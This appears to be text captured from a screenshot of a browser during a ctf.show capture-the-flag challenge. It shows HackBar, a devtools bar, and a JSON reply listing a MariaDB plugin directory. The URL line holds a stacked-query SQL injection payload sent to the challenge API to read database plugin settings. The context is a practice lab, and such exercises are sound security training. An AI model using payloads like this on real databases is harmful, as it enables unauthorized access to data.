 XDSEC BBS JAVA开发 作品赛 java安全参考 Linux 大佬博客 密码学 渗透测试 常用在线工具 misc工具使用
"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Variable_name":"plugin_dir","Value":"\/usr\/lib\/mariadb\/plugin\/"},{"Vari
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://419365ab-bd53-41c5-8ee6-cfce555b8be5.challenge.ctf.show/api/?id=';show variables like '%plugin%'; %23